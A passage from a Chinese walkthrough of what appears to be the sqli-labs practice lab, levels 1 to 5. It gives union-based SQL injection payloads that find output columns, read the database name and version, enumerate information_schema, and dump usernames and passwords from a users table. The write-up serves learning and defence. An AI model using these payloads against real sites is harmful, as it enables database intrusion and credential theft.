
得知表有3列
4.查看网页显示位是哪几位:?id=-1'union select 1,2,3--+

发现只有2,3位有回显
5.获取数据库名和版本信息(因为mysql 5以上有内置库):?id=-1'union select 1,database(),version()--+

当前数据库是security,版本是5.7.26,存在内置库information_schema
6.查找数据库表名:?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

7.猜测可能用户的账户和密码是在users表,查询字段名及内容:?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+

8.查询username,id,password:?id=-1'union select 1,2,group_concat(username,"-",id,"-",password) from users --+

less_2
1.直接先试?id=1'

发现属于数值型注入
2.感觉流程差不多,尝试直接改编第一关的输入(减少一个单引号):?id=-1 union select 1,2,group_concat(username,"-",id,"-",password) from users --+

通关666
less_3
1.先试?id=1'

发现属于字符型,且带括号
2.尝试闭合括号,并添加自定义查询语句,顺便查看回显是哪几位:?id=-1') union select 1,2,3--+

成功查询
3.我直接一个:?id=-1') union select 1,2,group_concat(username,"-",id,"-",password) from users --+

less_4
1.试试?id=1'

没报错
2.再试试双引号:?id=1"

发现属于双引号字符型,且带括号
2.尝试闭合括号,添加自定义查询:?id=-1") union select 1,2,3--+

哟西
3.直接一个:?id=-1") union select 1,2,group_concat(username,"-",id,"-",password) from users --+

less_5
1.试试?id=1'
